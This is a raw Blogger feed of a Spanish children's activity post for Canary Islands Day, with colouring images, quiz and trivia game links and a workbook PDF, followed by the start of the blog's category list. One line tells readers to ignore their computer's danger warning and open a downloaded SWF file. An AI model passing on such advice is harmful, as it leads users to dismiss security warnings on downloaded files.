href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKGyfXvcvelZh-L586uUEBaNkq9V2RUs1xiRz8fYfMeetAiYXp8xbR0eXrX77asoL5uSAys8SoPttsrMuWiqhmPfEEk9a-Lumxzy8PaET-AL9IAZ6w38KxeNgGiqrecsDjkOhQEt1v1Q\/s399\/letras+canarias+colorear+1+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"399\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKGyfXvcvelZh-L586uUEBaNkq9V2RUs1xiRz8fYfMeetAiYXp8xbR0eXrX77asoL5uSAys8SoPttsrMuWiqhmPfEEk9a-Lumxzy8PaET-AL9IAZ6w38KxeNgGiqrecsDjkOhQEt1v1Q\/w200-h200\/letras+canarias+colorear+1+%25281%2529.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6fLJAOQdhZwpYlctzLWXgWO_S4v90idfVb_3_Hiz6aVVxRIHUlbetMc5HoZ8tnO72qnB-RTVBmANuyKHxqhq2flp1CkM0hALgZPY7jlgLFJebB2Y9Kex6aUKWoDy_-TUWkCkNPi8CDc\/s399\/letras+canarias+colorear+1+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"399\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6fLJAOQdhZwpYlctzLWXgWO_S4v90idfVb_3_Hiz6aVVxRIHUlbetMc5HoZ8tnO72qnB-RTVBmANuyKHxqhq2flp1CkM0hALgZPY7jlgLFJebB2Y9Kex6aUKWoDy_-TUWkCkNPi8CDc\/w200-h200\/letras+canarias+colorear+1+%25282%2529.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRGiPoX8VJgW1Xiv6wr7qXZ1AtUbREnGyqE7YBZ91zYKXxWx09foTAKs122BvVlNykGw67In90uQ5CoGsx4tVW-zI6jpsa63bOCPenYBWapw6aYTSmJk24PVZljbO2Fm17h13CCSoSXAg\/s399\/letras+canarias+colorear++%25285%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"369\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRGiPoX8VJgW1Xiv6wr7qXZ1AtUbREnGyqE7YBZ91zYKXxWx09foTAKs122BvVlNykGw67In90uQ5CoGsx4tVW-zI6jpsa63bOCPenYBWapw6aYTSmJk24PVZljbO2Fm17h13CCSoSXAg\/w185-h200\/letras+canarias+colorear++%25285%2529.jpg\" width=\"185\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHtpUmFFinWqS8mvvEU-1hcN2X9aPHxyL_QBrESxdlnaUldzP1oTGmSbPKMscM8p4PKIlZvjAoRb7nSQsUx0pvKKIT4BWvt_0lSOc8VKvf1bf5sBhjE4TF5gXLgHZprnnNMmUrJeTO9k\/s393\/letras+canarias+colorear++%25284%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"217\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHtpUmFFinWqS8mvvEU-1hcN2X9aPHxyL_QBrESxdlnaUldzP1oTGmSbPKMscM8p4PKIlZvjAoRb7nSQsUx0pvKKIT4BWvt_0lSOc8VKvf1bf5sBhjE4TF5gXLgHZprnnNMmUrJeTO9k\/w111-h200\/letras+canarias+colorear++%25284%2529.jpg\" width=\"111\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4gJH6j7-cG0WNfec-XVfI-ECnauU2KqaNqRaTQUeTDdAxwhXBywrl6HPtjD_gE8ccMLVr4eTQKWnNuCzw-wIGsTNXbfOuKWRNTYRfLC8g8o97n42-EeNfZqL2LIv6TxOkLZ9Rokzsnss\/s450\/letras+canarias+colorear+1+%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"450\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4gJH6j7-cG0WNfec-XVfI-ECnauU2KqaNqRaTQUeTDdAxwhXBywrl6HPtjD_gE8ccMLVr4eTQKWnNuCzw-wIGsTNXbfOuKWRNTYRfLC8g8o97n42-EeNfZqL2LIv6TxOkLZ9Rokzsnss\/w200-h178\/letras+canarias+colorear+1+%25283%2529.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8L_xcgomDQiMAXORi22T9IpZTrklA9FiPi2jrlSTcKbclwxAQ-zgIh7ylNXP0KCsXaWySLfbSdjQ7PkBUdevGLo-CbDKLxZCZhP2YLq2I0GQrQXXlylspiq0LUwEffdT1_H3JWxVkzjU\/s399\/letras+canarias+colorear++s+%25284%2529.jpg\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8L_xcgomDQiMAXORi22T9IpZTrklA9FiPi2jrlSTcKbclwxAQ-zgIh7ylNXP0KCsXaWySLfbSdjQ7PkBUdevGLo-CbDKLxZCZhP2YLq2I0GQrQXXlylspiq0LUwEffdT1_H3JWxVkzjU\/w151-h200\/letras+canarias+colorear++s+%25284%2529.jpg\" width=\"151\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgil473jujSRf2TAE23lHaS8Wivzyx6l9mCwCkk_UP8yik-J2rwkA4Nxv3NMYmOkTl8qrOQXza0_Lr7tmo9i8xzdMdThseUHw-iPRS1XkuwyrGjIKf_3yTQUDt77oiIzv6aCR4mKpke-l4\/s1194\/DIA+DE+CANARIAS+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgil473jujSRf2TAE23lHaS8Wivzyx6l9mCwCkk_UP8yik-J2rwkA4Nxv3NMYmOkTl8qrOQXza0_Lr7tmo9i8xzdMdThseUHw-iPRS1XkuwyrGjIKf_3yTQUDt77oiIzv6aCR4mKpke-l4\/w640-h458\/DIA+DE+CANARIAS+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u0026nbsp;Folklore Canario dibujos para colorear\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbc8JUrlUhZNtq4ouBKjIGIHcOeKKs7pO4m1utRkoRmrcWtVen0y3Nf4PhjojeKdEkJ4JCkKg4NV-lXh_ahn76hKO84FNS-4Cpk5Ck-mQYJSe6apZOl_B7fi_tlB9zzrzoEqRlBf6mbGQ\/s1194\/DIA+DE+CANARIAS+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbc8JUrlUhZNtq4ouBKjIGIHcOeKKs7pO4m1utRkoRmrcWtVen0y3Nf4PhjojeKdEkJ4JCkKg4NV-lXh_ahn76hKO84FNS-4Cpk5Ck-mQYJSe6apZOl_B7fi_tlB9zzrzoEqRlBf6mbGQ\/w640-h458\/DIA+DE+CANARIAS+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRdPbNZ3ZA7Y_imdgMjfKf-nXOyNwyL1XkYpdXKDY1JMyAGxqDxY2pLurdj7Udl_bhVdFSi8iv6BYbLJHHmYDWULDsVsjZ0SD7JwdLcxhp7krmaoV4HRvfKl4WU6oBngPmufEu1w0PMv8\/s1000\/perro+canario.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRdPbNZ3ZA7Y_imdgMjfKf-nXOyNwyL1XkYpdXKDY1JMyAGxqDxY2pLurdj7Udl_bhVdFSi8iv6BYbLJHHmYDWULDsVsjZ0SD7JwdLcxhp7krmaoV4HRvfKl4WU6oBngPmufEu1w0PMv8\/w480-h640\/perro+canario.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3\u003Eperro presa canario para colorear\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003E¿cuánto sabes sobre el archipiélago?\u003C\/h2\u003E\u003Ch3\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8L_xcgomDQiMAXORi22T9IpZTrklA9FiPi2jrlSTcKbclwxAQ-zgIh7ylNXP0KCsXaWySLfbSdjQ7PkBUdevGLo-CbDKLxZCZhP2YLq2I0GQrQXXlylspiq0LUwEffdT1_H3JWxVkzjU\/s399\/letras+canarias+colorear++s+%25284%2529.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Ca href=\"http:\/\/www.otri.iac.es\/files\/ecanaria\/juegos\/swf399g5r.swf\"\u003E\u003Cimg alt=\"image\" border=\"0\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipObkxo_nAvV_6fI82L6ElmqVQzKn7uN83iHMln6wDh6UpwXCKuwHDa_rqtxr4818C_qrK_yYODY3RKtsUYu_gdt8pjfMd_yDQGNmvCaU5ob2OP4fjjWaQo2fNioqwYQmnZGyEtByIcGQ\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"image\" width=\"520\" \/\u003E\u003C\/a\u003E\u003C\/h1\u003E\n¿cuánto sabes sobre el archipiélago Canarias? un juego con tres niveles de dificultad para actividades escolares\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; abrir y\u0026nbsp; \u003Ca href=\"http:\/\/www.otri.iac.es\/files\/ecanaria\/juegos\/swf399g5r.swf\"\u003Ejugar\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG6FrFEckHWvLGAKpsnyWqoAmF2FhMStNlu7UTe8pk7t4apOkS-In76Qu1t-7FXZOLjMgdKEDhCTE1231O5YWNJyc7QCj2dlS64Zi76cMA4T6Kyul9_TRMoc3VdXPH1UoMfeqGFQUwbws\/s1600\/canarias+colorear+%252812%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"62\" data-original-width=\"492\" height=\"40\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG6FrFEckHWvLGAKpsnyWqoAmF2FhMStNlu7UTe8pk7t4apOkS-In76Qu1t-7FXZOLjMgdKEDhCTE1231O5YWNJyc7QCj2dlS64Zi76cMA4T6Kyul9_TRMoc3VdXPH1UoMfeqGFQUwbws\/s320\/canarias+colorear+%252812%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E(se descarga un archivo swf\u0026nbsp; y recibirás un aviso de tu orderanador\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E advirtiendo que puede ser peligroso. etc, ábrelo tranquilo) \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nTrivial Guanche\u003C\/h3\u003E\u003Cp\u003E\n\u003Ca href=\"http:\/\/www.mundoguanche.com\/\/multimedia\/trivial\/trivial.php\"\u003E\u003Cimg alt=\"image\" border=\"0\" height=\"389\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUEbbSNyeyWlRoRfejScxX1vu_mx77omuqchSDduHRRQROxUoYbm-eeV4q8W73Wljc8tGpd8g7QkamT-Xs9ElwdyROYoDQVA0MHxiBqJaHdmjY3zUfwylAR362XvnOmvCsv4BezY_u8Vs\/?imgmax=800\" style=\"border: 0px none; display: inline;\" title=\"image\" width=\"544\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\nUn trivial, ideal para el día de Canarias, con tres niveles de dificultad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.mundoguanche.com\/\/multimedia\/trivial\/trivial.php\"\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; JUGAR AL TRIVIAL GUANCHE\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003ECuaderno de Primaria con pasatiempos y actividades\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003ECon este cuaderno te lo vas a pasar fenomenal, ya verás! Aprenderás un \nmontón de cosas sobre tu comunidad y su música. A través del juego, vas a\n aprender música casi sin darte cuenta. Podrás colorear, dibujar, hacer \ncrucigramas y sopas de letras. También jugarás con los instrumentos, e \nincluso construirás tú mismo uno. Además, conocerás a personajes \nrelacionados con la música de tu comunidad autónoma. Cada vez que veas \neste símbolo, no seas perezoso y escucha el CD que acompaña a este \ncuaderno, ya que sin él no podrás hacer muchas de las actividades. Ya \nverás como te divertirás un montón mientras aprendes \n  \n  \n  \n  \u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1R0qKPizQ42PQAnsAKgryJjLqPj4_axn0\/view?usp=sharing\" rel=\"nofollow\" target=\"_blank\"\u003EPrimaria. Incluye Solucionario. Islas Canarias PDF\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJKw2Rup1MvpgGBi23bY7rkvNO0RRWs6y8mkKuuQjcLG5u5iMrwHazPfzvo00rv5I3OrH7qC-x0LkieP8mb19h0TWaMveYLAk8TbOwRrZy7O5ab6aidsaufwO4UdPJdwIvOOuaYYMHMwk\/s1024\/1-0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"1024\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJKw2Rup1MvpgGBi23bY7rkvNO0RRWs6y8mkKuuQjcLG5u5iMrwHazPfzvo00rv5I3OrH7qC-x0LkieP8mb19h0TWaMveYLAk8TbOwRrZy7O5ab6aidsaufwO4UdPJdwIvOOuaYYMHMwk\/w640-h492\/1-0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1R0qKPizQ42PQAnsAKgryJjLqPj4_axn0\/view?usp=sharing\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6798681481526499186\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6798681481526499186?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6798681481526499186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6798681481526499186"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2013\/05\/actividades-para-el-dia-de-canarias.html","title":"Actividades para el día de Canarias"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje7boj0lQsea3L9lZmM7ukXf7v6hIZu_v7jyz8dG0VXE7m3sL97qYD5BX2ER0L1mZ5oXsjN5v039pkePF7rz2jJ87L2KmIz7R6hOq31SEwkjVQp0r6pLFOvVDn3Ct6YCrxHq0UByizfzg\/s72-w307-h307-c\/c+de+canarias+.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009619862143870443_1768966171330&_=1768966171331
body_size: 169955
content:
// API callback
jQuery111009619862143870443_1768966171330({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe 